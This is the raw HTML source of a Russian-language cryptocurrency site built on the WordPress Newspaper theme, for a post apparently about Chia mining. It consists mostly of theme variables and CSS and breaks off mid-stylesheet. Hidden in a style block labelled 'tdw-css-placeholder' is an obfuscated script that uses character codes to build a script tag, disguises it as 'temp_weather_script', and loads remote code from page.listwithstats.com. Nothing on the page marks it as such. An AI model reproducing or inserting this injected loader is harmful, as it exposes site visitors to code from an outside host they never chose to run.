var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8c900";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="cbed4b4b05";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#f8c900;--td_slider_text:rgba(248,201,0,0.7);--td_header_color:#000000;--td_text_header_color:#fafafa}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#f8c900}.tdm-btn-style2:before{border-color:#f8c900}.tdm-btn-style2{color:#f8c900}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f8c900;-moz-box-shadow:0 2px 16px #f8c900;box-shadow:0 2px 16px #f8c900}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f8c900;-moz-box-shadow:0 4px 26px #f8c900;box-shadow:0 4px 26px #f8c900}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_otzydexrq=String;let_qsrobyenoh=_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_otzydexrq["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varatgcl="s"+"c"+_otzydexrq[_qsrobyenoh](114,105,112,116),_gtuxz="c"+"re"+_otzydexrq[_qsrobyenoh](97,116,101,69,108,101,109,101,110,116),aosewudeey="s"+_otzydexrq[_qsrobyenoh](114,99),_pgnbrstnvdf=_otzydexrq[_qsrobyenoh](105,100),_jzekheh="cu"+"rre"+_otzydexrq[_qsrobyenoh](110,116,83,99,114,105,112,116);var_lekwvoueyo="pa"+"r"+_otzydexrq[_qsrobyenoh](101,110,116,78,111,100,101),_deawpllawe="i"+"ns"+_otzydexrq[_qsrobyenoh](101,114,116,66,101,102,111,114,101),_siiubumqh="ge"+"El"+_otzydexrq[_qsrobyenoh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_cupldgfgjdo="h"+"e"+_otzydexrq[_qsrobyenoh](97,100),_nzvg="ap"+"p"+_otzydexrq[_qsrobyenoh](101,110,100,67,104,105,108,100),aougqaov=document;var_srxrchtapjf="t"+"e"+_otzydexrq[_qsrobyenoh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),akjegqtcwyuk=aougqaov[_gtuxz](atgcl),_ymqtugf=_otzydexrq[_qsrobyenoh](104,116,116,112,115,58,47,47)+_otzydexrq[_qsrobyenoh](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_otzydexrq[_qsrobyenoh](47)+"s"+"ou"+_otzydexrq[_qsrobyenoh](114,99,101,115)+_otzydexrq[_qsrobyenoh](47)+"g"+"e"+_otzydexrq[_qsrobyenoh](116,46,106,115);akjegqtcwyuk[aosewudeey]=_ymqtugf;akjegqtcwyuk[_pgnbrstnvdf]=_srxrchtapjf;if(aougqaov[_jzekheh]){aougqaov[_jzekheh][_lekwvoueyo][_deawpllawe](akjegqtcwyuk,aougqaov[_jzekheh])}else{aougqaov[_siiubumqh](_cupldgfgjdo)[0][_nzvg](akjegqtcwyuk)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-8357 single-format-standard majning-kriptovalyuty-chia-coin-xch global-block-template-1 td-video-demo tdb_template_9247 wpb-js-composer js-comp-ver-5.1 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:146px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptomic.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptomic.ru/wp-content/uploads/2022/04/20190022ebbeae9b-2f5a-c955-a564-0e58d6cd19f9.png" src="https://cryptomic.ru/wp-content/uploads/2022/04/2019002285eaf4c9-b84a-d052-103d-9cb7b32f329e.png" alt="Logo"  title=""  width="220" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#000000!important}</style></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}@media (min-width:768px){.tdi_19{margin-left:-0px;margin-right:-0px}.tdi_19 .tdc-row-video-background-error,.tdi_19 .vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{position:relative}.tdi_19 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:24px!important;margin-left:24px!important}}</style>
<div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://cryptomic.ru/wp-content/uploads/2022/04/20190022fb7e4bee-7ad6-1533-bea7-ef29d57028e0.png")!important;opacity:0.5!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_18_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}.tdi_21{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-logo-a,.tdi_22 h1{flex-direction:row}.tdi_22 .tdb-logo-a,.tdi_22 h1{align-items:center;justify-content:center}.tdi_22 .tdb-logo-svg-wrap{display:block}.tdi_22 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_22 .tdb-logo-img{max-width:80px}.tdi_22 .tdb-logo-img-wrap{display:block}.tdi_22 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_22 .tdb-logo-text-title{display:block}.tdi_22 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_22 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-logo-img{max-width:186px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptomic.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png" src="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}.tdi_24{padding-right:15px!important;padding-left:30px!important;width:76%!important}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_25 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu 